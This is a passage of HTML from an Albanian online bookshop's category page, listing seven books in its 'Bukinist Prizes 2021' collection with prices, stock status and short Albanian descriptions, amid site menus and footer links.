right"></i></span></a></div></div></div><div class="crossseling"></div></div><div class="layer_cart_overlay"></div><div id="expand-menu"><div class="btn-kategori"><span><i class="fa fa-bars" aria-hidden="true"></i> Kategorite</span></div><div id="custom-menu-ar" class="main-menu-ar"><ul><li class="first-menu"><a href="https://bukinist.al/14-libra">Libra</a><ul class="hidden-menu"><li><a href="https://bukinist.al/287-libra-te-rinj">Libra të Rinj</a></li><li><a href="https://bukinist.al/19-me-te-shiturit">Më të Shiturit</a></li><li><a href="https://bukinist.al/38-roman">Roman</a></li><li><a href="https://bukinist.al/15-sipas-subjektit">Subjekte të tjerë Librash</a></li><li><a href="https://bukinist.al/17-rekomandime">Rekomandimet Tona</a></li><li><a href="https://bukinist.al/48-motivim-dhe-zhvillim">Motivim Dhe Zhvillim</a></li><li><a href="https://bukinist.al/222-sete-dhe-koleksione">Sete Dhe Koleksione</a></li><li><a href="https://bukinist.al/sq/330-english-books">English Books</a></li><li class="banner-end"><a href="https://bukinist.al/sq/jete-mode/4003-perse-francezet-nuk-shendoshen.html"><img src="/themes/default-bootstrap/img/menu-banner/Libra.jpg"></a></li></ul></li><li class="first-menu"><a href="https://bukinist.al/53-tekste">Tekste</a><ul class="hidden-menu"><li><a href="https://bukinist.al/index.php?id_category=59&controller=category">Tekste Shkollore</a></li><li><a href="https://bukinist.al/index.php?id_category=60&controller=category">Tekste Akademike</a></li><li><a href="https://bukinist.al/index.php?id_category=61&controller=category">Tekste Profesionale</a></li><li class="banner-end"><a href="https://bukinist.al/sq/kontakt"><img src="/themes/default-bootstrap/img/menu-banner/Tekstee.jpg"></a></li></ul></li><li class="first-menu"><a href="https://bukinist.al/54-per-femije">Për Fëmijë</a><ul class="hidden-menu"><li><a href="https://bukinist.al/sq/136-0-3-vjec">0-3 Vjeç</a></li><li><a href="https://bukinist.al/82-3-6-vjece">3-6 Vjeç</a></li><li><a href="https://bukinist.al/83-7-13-vjece">7-13 Vjeç</a></li><li><a href="https://bukinist.al/84-14-18-vjece">14-18 Vjeç</a></li><li><a href="https://bukinist.al/sq/315-libra-te-rinj-per-femije">Libra të rinj</a></li><li><a href="https://bukinist.al/sq/329-librat-me-te-shitur">Librat më të shitur</a></li><li><a href="https://bukinist.al/sq/328-klasiket-per-femije">Klasikët për fëmijë</a></li><li><a href="https://bukinist.al/sq/226-sete-per-femije">Sete dhe koleksione</a></li><li><a href="https://bukinist.al/224-rekomandime">Rekomandime</a></li><li class="banner-end"><a href="https://bukinist.al/sq/111-palimpsest"><img src="/themes/default-bootstrap/img/menu-banner/Per-Femije.jpg"></a></li></ul></li><li class="first-menu"><a href="https://bukinist.al/sq/330-english-books">English Books</a><ul class="hidden-menu"><li><a href="https://bukinist.al/sq/416-fiction">Fiction</a></li><li> <a href="https://bukinist.al/sq/417-non-fiction">Non-Fiction</a></li><li> <a href="https://bukinist.al/sq/418-young-adults">Young Adults</a></li><li> <a href="https://bukinist.al/sq/419-children-s-books">Children's Books</a></li><li class="banner-end"><a href="https://bukinist.al/sq/57-dhurata-aksesore"><img src="/themes/default-bootstrap/img/menu-banner/Dhurataa-dhe-aksesore1.jpg"></a></li></ul></li><li class="first-menu"><a href="https://bukinist.al/index.php?id_category=57&controller=category">Dhurata & Aksesorë</a><ul class="hidden-menu"><li><a href="https://bukinist.al/index.php?id_category=101&controller=category">Sipas Rastit</a></li><li><a href="https://bukinist.al/index.php?id_category=102&controller=category">Sete</a></li><li><a href="https://bukinist.al/index.php?id_category=103&controller=category">Aksesorë</a></li><li class="banner-end"><a href="https://bukinist.al/sq/home/1701-gift-card-3000-leke.html"><img src="/themes/default-bootstrap/img/menu-banner/Magazineeee.jpg"></a></li></ul></li><li class="first-menu"><a href="https://bukinist.al/index.php?id_category=58&controller=category">Antikuar</a><ul class="hidden-menu"><li><a href="https://bukinist.al/index.php?id_category=119&controller=category">Sipas Vitit</a></li><li><a href="https://bukinist.al/index.php?id_category=120&controller=category">Sipas Subjektit</a></li><li><a href="https://bukinist.al/index.php?id_category=121&controller=category">Për Koleksionistë</a></li><li class="banner-end"><a href="https://bukinist.al/sq/shit"><img src="/themes/default-bootstrap/img/menu-banner/Antikuareee1.jpg"></a></li></ul></li></ul></div></div><div id="search_block_top" class="col-sm-4 clearfix"><form id="searchbox" method="get" action="//bukinist.al/en/search" > <input type="hidden" name="controller" value="search" /> <input type="hidden" name="orderby" value="position" /> <input type="hidden" name="orderway" value="desc" /> <input class="search_query form-control" type="text" id="search_query_top" name="search_query" placeholder="Search" value="" /> <button type="submit" name="submit_search" class="btn btn-default button-search"> <span>Search</span> </button></form></div><div class="header-icon"><div class="first"><a href="https://bukinist.al/index.php?id_cms=10&controller=cms&id_lang=2"><span>Mënyrat e<br> pagesës</span></a></div><div class="second"><a href="https://bukinist.al/index.php?id_cms=9&controller=cms&id_lang=1"><span>Transporti <br> tek ju</span></a></div></div></div></div></div></header></div><div class="columns-container"><div id="columns" class="container"><div class="breadcrumb clearfix"> <a class="home" href="https://bukinist.al/" title="Return to Home"><i class="icon-home"></i></a> <span class="navigation-pipe">&gt;</span> <span class="navigation_page"><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://bukinist.al/en/14-books" title="Books" ><span itemprop="title">Books</span></a></span><span class="navigation-pipe">></span><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://bukinist.al/en/17-rekomandime" title="Rekomandime" ><span itemprop="title">Rekomandime</span></a></span><span class="navigation-pipe">></span><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://bukinist.al/en/25-bukinist-s-prize" title="Bukinist's prize" ><span itemprop="title">Bukinist's prize</span></a></span><span class="navigation-pipe">></span>Cmimet Bukinist 2021</span></div><div id="slider_row" class="row"></div><div class="row"><div id="left_column" class="column col-xs-12 col-sm-3"><div id="special_block_right" class="block"><p class="title_block"> <a href="https://bukinist.al/en/prices-drop" title="Specials"> Specials </a></p><div class="block_content products-block"><ul><li class="clearfix"> <a class="products-block-image" href="https://bukinist.al/en/dritan/14631-terr.html"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/24713-small_default/terr.jpg" alt="Terr" title="Terr" /> </a><div class="product-content"><h5> <a class="product-name" href="https://bukinist.al/en/dritan/14631-terr.html" title="Terr"> Terr </a></h5><p class="product-description"> Një roman i madh aventurash dhe...</p><div class="price-box"> <span class="price special-price"> 700 Lekë </span> <span class="price-percent-reduction">-30%</span> <span class="old-price"> 1 000 Lekë </span></div></div></li></ul><div> <a class="btn btn-default button button-small" href="https://bukinist.al/en/prices-drop" title="All specials"> <span>All specials<i class="icon-chevron-right right"></i></span> </a></div></div></div><div id="htmlcontent_left"><ul class="htmlcontent-home clearfix row"><li class="htmlcontent-item-1 col-xs-12"> <a href="https://aladini.al/fushata-jeto-shendetshem/" class="item-link" title=""> <img src="https://CloudFront.bukinist.al/modules/themeconfigurator/img/39bec4de4354b9c1bc4d72d08d24ea0506b0ca19_jeto-shendeteshem-1-10-prillbukinist.jpg" class="item-img img-responsive" title="" alt="" width="100%" height="100%"/> </a></li></ul></div></div><div id="center_column" class="center_column col-xs-12 col-sm-9"><h1 class="page-heading product-listing"><span class="cat-name">Cmimet Bukinist 2021&nbsp;</span><span class="heading-counter">There are 7 products.</span></h1><div id="main-category"><div class="content_sortPagiBar clearfix top-sortbar"><div class="sortPagiBar clearfix"><ul class="display hidden-xs"><li class="display-title">View:</li><li id="grid"><a rel="nofollow" href="#" title="Grid"><i class="icon-th-large"></i>Grid</a></li><li id="list"><a rel="nofollow" href="#" title="List"><i class="icon-th-list"></i>List</a></li></ul><form id="productsSortForm" action="https://bukinist.al/en/367-cmimet-bukinist-2021" class="productsSortForm"><div class="select selector1"> <label for="selectProductSort">Sort by</label> <select id="selectProductSort" class="selectProductSort form-control"><option value="position:asc" selected="selected">--</option><option value="price:asc">Price: Lowest first</option><option value="price:desc">Price: Highest first</option><option value="name:asc">Product Name: A to Z</option><option value="name:desc">Product Name: Z to A</option><option value="quantity:desc">In stock</option><option value="reference:asc">Reference: Lowest first</option><option value="reference:desc">Reference: Highest first</option> </select></div></form></div></div><ul class="product_list grid row"><li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 first-in-line first-item-of-tablet-line first-item-of-mobile-line"><div class="product-container" itemscope itemtype="https://schema.org/Product"><div class="left-block"><div class="product-image-container"><a class="product_img_link" href="https://bukinist.al/en/cmimet-bukinist-2021/11575-letra-ne-ishull.html" title="Letra ne ishull" itemprop="url"><img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/21571-home_default/letra-ne-ishull.jpg" alt="Letra ne ishull" title="Letra ne ishull" width="0" height="0" itemprop="image" /></a><div class="quick-view-wrapper-mobile"><a class="quick-view-mobile" href="https://bukinist.al/en/cmimet-bukinist-2021/11575-letra-ne-ishull.html" rel="https://bukinist.al/en/cmimet-bukinist-2021/11575-letra-ne-ishull.html"><i class="icon-eye-open"></i></a></div><a class="quick-view" href="https://bukinist.al/en/cmimet-bukinist-2021/11575-letra-ne-ishull.html" rel="https://bukinist.al/en/cmimet-bukinist-2021/11575-letra-ne-ishull.html"><span>Quick view</span></a><div class="content_price" itemprop="offers" itemscope itemtype="https://schema.org/Offer"> <span itemprop="price" class="price product-price">400 Lekë </span><meta itemprop="priceCurrency" content="ALL" /> <span class="unvisible"><link itemprop="availability" href="https://schema.org/InStock" />In Stock </span></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/cmimet-bukinist-2021/11575-letra-ne-ishull.html" title="Letra ne ishull" itemprop="url" >Letra ne ishull</a></h5><p class="product-desc" itemprop="description">Kudo që hidhte sytë, shihte veç ujë. Nuk ia kishte idenë se ku ishte. I vetëm lundronte në detin pa anë e pa fund. E shqetësonte mendimi se mos ndoshta nuk do të mund të gjente asnjë anije pas tri ditësh, po i jepte vetes shpresë. Çfarë do të ndodhë me Aleksandron dhe udhëtimin që i ndryshoi jetën?</p><div class="content_price"><span class="price product-price">400 Lekë </span><div class="low-price-ar"></div></div><div class="button-container"> <a class="button ajax_add_to_cart_button btn btn-default" href="https://bukinist.al/en/cart?add=1&amp;id_product=11575&amp;token=bd767e23b880206ad5c337733fe61164" rel="nofollow" title="Add to cart" data-id-product-attribute="0" data-id-product="11575" data-minimal_quantity="1"><span>Add to cart</span></a> <a class="button lnk_view btn btn-default" href="https://bukinist.al/en/cmimet-bukinist-2021/11575-letra-ne-ishull.html" title="View"><span>More</span></a></div><div class="color-list-container"></div><div class="product-flags"></div> <span class="availability"> <span class=" label-success">In Stock </span> </span></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_11575" href="#" rel="11575" onclick="WishlistCart('wishlist_block_list', 'add', '11575', false, 1); return false;"> </a></div></div></div></li><li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 last-item-of-tablet-line"><div class="product-container" itemscope itemtype="https://schema.org/Product"><div class="left-block"><div class="product-image-container"><a class="product_img_link" href="https://bukinist.al/en/cmimet-bukinist-2021/11974-ne-oren-moderne-te-perendive.html" title="Ne oren moderne te perendive" itemprop="url"><img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/22093-home_default/ne-oren-moderne-te-perendive.jpg" alt="Ne oren moderne te perendive" title="Ne oren moderne te perendive" width="0" height="0" itemprop="image" /></a><div class="quick-view-wrapper-mobile"><a class="quick-view-mobile" href="https://bukinist.al/en/cmimet-bukinist-2021/11974-ne-oren-moderne-te-perendive.html" rel="https://bukinist.al/en/cmimet-bukinist-2021/11974-ne-oren-moderne-te-perendive.html"><i class="icon-eye-open"></i></a></div><a class="quick-view" href="https://bukinist.al/en/cmimet-bukinist-2021/11974-ne-oren-moderne-te-perendive.html" rel="https://bukinist.al/en/cmimet-bukinist-2021/11974-ne-oren-moderne-te-perendive.html"><span>Quick view</span></a><div class="content_price" itemprop="offers" itemscope itemtype="https://schema.org/Offer"> <span itemprop="price" class="price product-price">700 Lekë </span><meta itemprop="priceCurrency" content="ALL" /> <span class="unvisible"><link itemprop="availability" href="https://schema.org/InStock" />In Stock </span></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/cmimet-bukinist-2021/11974-ne-oren-moderne-te-perendive.html" title="Ne oren moderne te perendive" itemprop="url" >Ne oren moderne te perendive</a></h5><p class="product-desc" itemprop="description"></p><div class="content_price"><span class="price product-price">700 Lekë </span><div class="low-price-ar"></div></div><div class="button-container"> <a class="button ajax_add_to_cart_button btn btn-default" href="https://bukinist.al/en/cart?add=1&amp;id_product=11974&amp;token=bd767e23b880206ad5c337733fe61164" rel="nofollow" title="Add to cart" data-id-product-attribute="0" data-id-product="11974" data-minimal_quantity="1"><span>Add to cart</span></a> <a class="button lnk_view btn btn-default" href="https://bukinist.al/en/cmimet-bukinist-2021/11974-ne-oren-moderne-te-perendive.html" title="View"><span>More</span></a></div><div class="color-list-container"></div><div class="product-flags"></div> <span class="availability"> <span class=" label-success">In Stock </span> </span></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_11974" href="#" rel="11974" onclick="WishlistCart('wishlist_block_list', 'add', '11974', false, 1); return false;"> </a></div></div></div></li><li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 last-in-line first-item-of-tablet-line last-item-of-mobile-line"><div class="product-container" itemscope itemtype="https://schema.org/Product"><div class="left-block"><div class="product-image-container"><a class="product_img_link" href="https://bukinist.al/en/cmimet-bukinist-2021/12052-dielli-me-perendon-ne-lindje.html" title="Dielli me perendon ne lindje" itemprop="url"><img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/22175-home_default/dielli-me-perendon-ne-lindje.jpg" alt="Dielli me perendon ne lindje" title="Dielli me perendon ne lindje" width="0" height="0" itemprop="image" /></a><div class="quick-view-wrapper-mobile"><a class="quick-view-mobile" href="https://bukinist.al/en/cmimet-bukinist-2021/12052-dielli-me-perendon-ne-lindje.html" rel="https://bukinist.al/en/cmimet-bukinist-2021/12052-dielli-me-perendon-ne-lindje.html"><i class="icon-eye-open"></i></a></div><a class="quick-view" href="https://bukinist.al/en/cmimet-bukinist-2021/12052-dielli-me-perendon-ne-lindje.html" rel="https://bukinist.al/en/cmimet-bukinist-2021/12052-dielli-me-perendon-ne-lindje.html"><span>Quick view</span></a><div class="content_price" itemprop="offers" itemscope itemtype="https://schema.org/Offer"> <span itemprop="price" class="price product-price">700 Lekë </span><meta itemprop="priceCurrency" content="ALL" /> <span class="unvisible"><link itemprop="availability" href="https://schema.org/OutOfStock" />Out of stock </span></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/cmimet-bukinist-2021/12052-dielli-me-perendon-ne-lindje.html" title="Dielli me perendon ne lindje" itemprop="url" >Dielli me perendon ne lindje</a></h5><p class="product-desc" itemprop="description">Ky roman shënon një sprovë të rëndësishëm për letërsinë feministe shqiptare: Eralda Baze vjen me librin e parë për lexuesit, por përmes këtij romani shpalos mjeshtri në rrëfim, guxim në thyerjen e tabuve, zhdërvjelltësi ngritjen në art të gjuhës së rrugës dhe kulturë në profilizimin e realitetit dhe personazheve, sidomos femrave, - të cilat kthehen në...</p><div class="content_price"><span class="price product-price">700 Lekë </span><div class="low-price-ar"></div></div><div class="button-container"> <span class="button ajax_add_to_cart_button btn btn-default disabled"><span>Add to cart</span></span> <a class="button lnk_view btn btn-default" href="https://bukinist.al/en/cmimet-bukinist-2021/12052-dielli-me-perendon-ne-lindje.html" title="View"><span>More</span></a></div><div class="color-list-container"></div><div class="product-flags"></div> <span class="availability"> <span class="label-danger">Out of stock</span> </span></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_12052" href="#" rel="12052" onclick="WishlistCart('wishlist_block_list', 'add', '12052', false, 1); return false;"> </a></div></div></div></li><li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 first-in-line last-item-of-tablet-line first-item-of-mobile-line"><div class="product-container" itemscope itemtype="https://schema.org/Product"><div class="left-block"><div class="product-image-container"><a class="product_img_link" href="https://bukinist.al/en/oferta-25/11908-me-lumin-midis.html" title="Me lumin midis" itemprop="url"><img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/22025-home_default/me-lumin-midis.jpg" alt="Me lumin midis" title="Me lumin midis" width="0" height="0" itemprop="image" /></a><div class="quick-view-wrapper-mobile"><a class="quick-view-mobile" href="https://bukinist.al/en/oferta-25/11908-me-lumin-midis.html" rel="https://bukinist.al/en/oferta-25/11908-me-lumin-midis.html"><i class="icon-eye-open"></i></a></div><a class="quick-view" href="https://bukinist.al/en/oferta-25/11908-me-lumin-midis.html" rel="https://bukinist.al/en/oferta-25/11908-me-lumin-midis.html"><span>Quick view</span></a><div class="content_price" itemprop="offers" itemscope itemtype="https://schema.org/Offer"> <span itemprop="price" class="price product-price">800 Lekë </span><meta itemprop="priceCurrency" content="ALL" /> <span class="unvisible"><link itemprop="availability" href="https://schema.org/OutOfStock" />Out of stock </span></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/oferta-25/11908-me-lumin-midis.html" title="Me lumin midis" itemprop="url" >Me lumin midis</a></h5><p class="product-desc" itemprop="description">"Me lumin midis" është një histori dashurie e vendosur në periudhën koloniale, njëfarë Romeo dhe Zhuljeta afrikane, ku rrëfehet dashuria midis dy të rinjve të fiseve kundërshtare Gikuju të kreshtave, si dhe përpjekja e tyre për të shuar mërinë e lashtë midis fiseve të tyre.</p><div class="content_price"><span class="price product-price">800 Lekë </span><div class="low-price-ar"></div></div><div class="button-container"> <span class="button ajax_add_to_cart_button btn btn-default disabled"><span>Add to cart</span></span> <a class="button lnk_view btn btn-default" href="https://bukinist.al/en/oferta-25/11908-me-lumin-midis.html" title="View"><span>More</span></a></div><div class="color-list-container"></div><div class="product-flags"></div> <span class="availability"> <span class="label-danger">Out of stock</span> </span></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_11908" href="#" rel="11908" onclick="WishlistCart('wishlist_block_list', 'add', '11908', false, 1); return false;"> </a></div></div></div></li><li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 first-item-of-tablet-line"><div class="product-container" itemscope itemtype="https://schema.org/Product"><div class="left-block"><div class="product-image-container"><a class="product_img_link" href="https://bukinist.al/en/cmimet-bukinist-2021/11350-parime.html" title="Parime" itemprop="url"><img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/23283-home_default/parime.jpg" alt="Parime" title="Parime" width="0" height="0" itemprop="image" /></a><div class="quick-view-wrapper-mobile"><a class="quick-view-mobile" href="https://bukinist.al/en/cmimet-bukinist-2021/11350-parime.html" rel="https://bukinist.al/en/cmimet-bukinist-2021/11350-parime.html"><i class="icon-eye-open"></i></a></div><a class="quick-view" href="https://bukinist.al/en/cmimet-bukinist-2021/11350-parime.html" rel="https://bukinist.al/en/cmimet-bukinist-2021/11350-parime.html"><span>Quick view</span></a><div class="content_price" itemprop="offers" itemscope itemtype="https://schema.org/Offer"> <span itemprop="price" class="price product-price">2 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /> <span class="unvisible"><link itemprop="availability" href="https://schema.org/OutOfStock" />Out of stock </span></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/cmimet-bukinist-2021/11350-parime.html" title="Parime" itemprop="url" >Parime</a></h5><p class="product-desc" itemprop="description">Ray Dalio është një nga investitorët dhe sipërmarrësit më të suksesshëm në botë. Ai ndan parimet e pazakonta që i ka zhvilluar, përsosur dhe përdorur përgjatë dyzet viteve të fundit për të krijuar rezultate unike si në jetë edhe në biznes dhe që mund ti përdorë çdokush për të arritur qëllimet e tij.</p><div class="content_price"><span class="price product-price">2 500 Lekë </span><div class="low-price-ar"></div></div><div class="button-container"> <span class="button ajax_add_to_cart_button btn btn-default disabled"><span>Add to cart</span></span> <a class="button lnk_view btn btn-default" href="https://bukinist.al/en/cmimet-bukinist-2021/11350-parime.html" title="View"><span>More</span></a></div><div class="color-list-container"></div><div class="product-flags"></div> <span class="availability"> <span class="label-danger">Out of stock</span> </span></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_11350" href="#" rel="11350" onclick="WishlistCart('wishlist_block_list', 'add', '11350', false, 1); return false;"> </a></div></div></div></li><li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 last-in-line last-item-of-tablet-line last-item-of-mobile-line"><div class="product-container" itemscope itemtype="https://schema.org/Product"><div class="left-block"><div class="product-image-container"><a class="product_img_link" href="https://bukinist.al/en/arsimi-i-mesme/11836-njeriu-femije.html" title="Njeriu femije" itemprop="url"><img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/21950-home_default/njeriu-femije.jpg" alt="Njeriu femije" title="Njeriu femije" width="0" height="0" itemprop="image" /></a><div class="quick-view-wrapper-mobile"><a class="quick-view-mobile" href="https://bukinist.al/en/arsimi-i-mesme/11836-njeriu-femije.html" rel="https://bukinist.al/en/arsimi-i-mesme/11836-njeriu-femije.html"><i class="icon-eye-open"></i></a></div><a class="quick-view" href="https://bukinist.al/en/arsimi-i-mesme/11836-njeriu-femije.html" rel="https://bukinist.al/en/arsimi-i-mesme/11836-njeriu-femije.html"><span>Quick view</span></a><div class="content_price" itemprop="offers" itemscope itemtype="https://schema.org/Offer"> <span itemprop="price" class="price product-price">1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /> <span class="unvisible"><link itemprop="availability" href="https://schema.org/OutOfStock" />Out of stock </span></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/arsimi-i-mesme/11836-njeriu-femije.html" title="Njeriu femije" itemprop="url" >Njeriu femije</a></h5><p class="product-desc" itemprop="description">Ky libër analizon këtë aspekt të formimit psikologjik të individit që kërkon të rrënjosë propaganda, edukata, shkolla dhe kultura paternaliste. Pse qytetari i rritur sillet politikisht si fëmijë?</p><div class="content_price"><span class="price product-price">1 200 Lekë </span><div class="low-price-ar"></div></div><div class="button-container"> <span class="button ajax_add_to_cart_button btn btn-default disabled"><span>Add to cart</span></span> <a class="button lnk_view btn btn-default" href="https://bukinist.al/en/arsimi-i-mesme/11836-njeriu-femije.html" title="View"><span>More</span></a></div><div class="color-list-container"></div><div class="product-flags"></div> <span class="availability"> <span class="label-danger">Out of stock</span> </span></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_11836" href="#" rel="11836" onclick="WishlistCart('wishlist_block_list', 'add', '11836', false, 1); return false;"> </a></div></div></div></li><li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 first-in-line last-line first-item-of-tablet-line first-item-of-mobile-line last-mobile-line"><div class="product-container" itemscope itemtype="https://schema.org/Product"><div class="left-block"><div class="product-image-container"><a class="product_img_link" href="https://bukinist.al/en/oferte-20-50/15273-dielli-me-perendon-ne-lindje.html" title="Dielli me perendon ne lindje" itemprop="url"><img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25631-home_default/dielli-me-perendon-ne-lindje.jpg" alt="Dielli me perendon ne lindje" title="Dielli me perendon ne lindje" width="0" height="0" itemprop="image" /></a><div class="quick-view-wrapper-mobile"><a class="quick-view-mobile" href="https://bukinist.al/en/oferte-20-50/15273-dielli-me-perendon-ne-lindje.html" rel="https://bukinist.al/en/oferte-20-50/15273-dielli-me-perendon-ne-lindje.html"><i class="icon-eye-open"></i></a></div><a class="quick-view" href="https://bukinist.al/en/oferte-20-50/15273-dielli-me-perendon-ne-lindje.html" rel="https://bukinist.al/en/oferte-20-50/15273-dielli-me-perendon-ne-lindje.html"><span>Quick view</span></a><div class="content_price" itemprop="offers" itemscope itemtype="https://schema.org/Offer"> <span itemprop="price" class="price product-price">700 Lekë </span><meta itemprop="priceCurrency" content="ALL" /> <span class="unvisible"><link itemprop="availability" href="https://schema.org/InStock" />In Stock </span></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/oferte-20-50/15273-dielli-me-perendon-ne-lindje.html" title="Dielli me perendon ne lindje" itemprop="url" >Dielli me perendon ne lindje</a></h5><p class="product-desc" itemprop="description">Ky roman shënon një sprovë të rëndësishëm për letërsinë feministe shqiptare: Eralda Baze vjen me librin e parë për lexuesit, por përmes këtij romani shpalos mjeshtri në rrëfim, guxim në thyerjen e tabuve, zhdërvjelltësi ngritjen në art të gjuhës së rrugës dhe kulturë në profilizimin e realitetit dhe personazheve, sidomos femrave, - të cilat kthehen në...</p><div class="content_price"><span class="price product-price">700 Lekë </span><div class="low-price-ar"></div></div><div class="button-container"> <a class="button ajax_add_to_cart_button btn btn-default" href="https://bukinist.al/en/cart?add=1&amp;id_product=15273&amp;token=bd767e23b880206ad5c337733fe61164" rel="nofollow" title="Add to cart" data-id-product-attribute="0" data-id-product="15273" data-minimal_quantity="1"><span>Add to cart</span></a> <a class="button lnk_view btn btn-default" href="https://bukinist.al/en/oferte-20-50/15273-dielli-me-perendon-ne-lindje.html" title="View"><span>More</span></a></div><div class="color-list-container"></div><div class="product-flags"></div> <span class="availability"> <span class=" label-success">In Stock </span> </span></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_15273" href="#" rel="15273" onclick="WishlistCart('wishlist_block_list', 'add', '15273', false, 1); return false;"> </a></div></div></div></li></ul><div class="content_sortPagiBar"><div class="bottom-pagination-content clearfix"><div id="pagination_bottom" class="pagination clearfix"></div><div class="product-count"> Showing 1 - 7 of 7 items</div></div></div></div></div></div></div><div class="footer-container"><footer id="footer" class="container"><div class="row"><a href="https://bukinist.al/" class="logo-footer"><img src="https://bukinist.al/themes/default-bootstrap/img/arild/logo-footer.png"></a><section id="social_block" class="pull-right"><ul><li class="facebook"> <a class="_blank" href="https://www.facebook.com/bukinist.al/?fref=ts"> <span>Facebook</span> </a></li><li class="twitter"> <a class="_blank" href="https://twitter.com/bukinistal"> <span>Twitter</span> </a></li><li class="google-plus"> <a class="_blank" href="https://plus.google.com/u/1/110967527018658262954/posts?hl=en" rel="publisher"> <span>Google Plus</span> </a></li><li class="pinterest"> <a class="_blank" href="https://www.pinterest.com/bukinistal/"> <span>Pinterest</span> </a></li><li class="instagram"> <a class="_blank" href="https://www.instagram.com/bukinist.al/"> <span>Instagram</span> </a></li></ul> </section><div id="newsletter_block_left" class="block"><h4>Newsletter</h4><h5>Regjistrohu për oferat tona</h5><div class="block_content"><form action="//bukinist.al/en/" method="post"><div class="form-group" > <input class="inputNew form-control grey newsletter-input" id="newsletter-input" type="text" name="email" size="18" value="Enter your e-mail" /> <button type="submit" name="submitNewsletter" class="btn btn-default button button-small" value="Sign up"> <span>Ok</span> </button> <input type="hidden" name="action" value="0" /></div></form></div></div><section class="blockcategories_footer footer-block col-xs-12 col-sm-2"><h4>Categories</h4><div class="category_footer toggle-footer"><div class="list"><ul class="tree dhtml"><li > <a href="https://bukinist.al/en/14-books" title=""> Books </a><ul><li > <a href="https://bukinist.al/en/287-new-release" title=""> new release </a></li><li > <a href="https://bukinist.al/en/19-me-te-shiturit" title=""> Më të shiturit </a></li><li > <a href="https://bukinist.al/en/38-roman" title=""> Roman </a><ul><li > <a href="https://bukinist.al/en/259-autobiography" title=""> Autobiography </a></li><li > <a href="https://bukinist.al/en/260-science-fiction-fantasy" title=""> Science Fiction &amp; Fantasy </a></li><li > <a href="https://bukinist.al/en/261-comic" title=""> Comic </a></li><li > <a href="https://bukinist.al/en/262-misterthriller" title=""> Mister&amp;Thriller </a></li><li > <a href="https://bukinist.al/en/263-motivation-awareness" title=""> Motivation &amp; Awareness </a></li><li > <a href="https://bukinist.al/en/264-social-realism" title=""> social realism </a></li><li > <a href="https://bukinist.al/en/265-psychological" title=""> Psychological </a></li><li > <a href="https://bukinist.al/en/266-romance-passion" title=""> Romance &amp; Passion </a></li><li > <a href="https://bukinist.al/en/267-saga-history" title=""> Saga &amp; History </a></li><li > <a href="https://bukinist.al/en/269-drame" title=""> Drame </a></li><li > <a href="https://bukinist.al/en/270-travel-adventures" title=""> Travel &amp; Adventures </a></li><li > <a href="https://bukinist.al/en/271-magics-symbolist" title=""> Magics &amp; symbolist </a></li><li class="last"> <a href="https://bukinist.al/en/352-utopik-distopik" title=""> Utopik &amp; Distopik </a></li></ul></li><li > <a href="https://bukinist.al/en/48-motivim-dhe-zhvillim" title=""> Motivim dhe Zhvillim </a></li><li > <a href="https://bukinist.al/en/222-sete-dhe-koleksione" title=""> Sete dhe Koleksione </a></li><li > <a href="https://bukinist.al/en/15-sipas-subjektit" title=""> Sipas Subjektit </a><ul><li > <a href="https://bukinist.al/en/16-biografi" title=""> Biografi </a></li><li > <a href="https://bukinist.al/en/33-ditar-kujtime" title=""> Ditar &amp; Kujtime </a></li><li > <a href="https://bukinist.al/en/34-biznes-para" title=""> Biznes &amp; Para </a></li><li > <a href="https://bukinist.al/en/35-histori" title=""> Histori </a></li><li > <a href="https://bukinist.al/en/36-publicistike-ese" title=""> Publicistikë &amp; Ese </a></li><li > <a href="https://bukinist.al/en/39-poezi" title=""> Poezi </a></li><li > <a href="https://bukinist.al/en/42-filozofi-psikologji" title=""> Filozofi &amp; Psikologji </a></li><li > <a href="https://bukinist.al/en/43-edukim-prinderim" title=""> Edukim &amp; Prindërim </a></li><li > <a href="https://bukinist.al/en/37-konspiracion" title=""> Konspiracion </a></li><li > <a href="https://bukinist.al/en/138-studime-kritike" title=""> Studime &amp; Kritikë </a></li><li > <a href="https://bukinist.al/en/47-besim-dhe-spiritualizem" title=""> Besim dhe Spiritualizëm </a></li><li > <a href="https://bukinist.al/en/46-jete-mode" title=""> Jetë &amp; Modë </a></li><li > <a href="https://bukinist.al/en/50-udhetime" title=""> 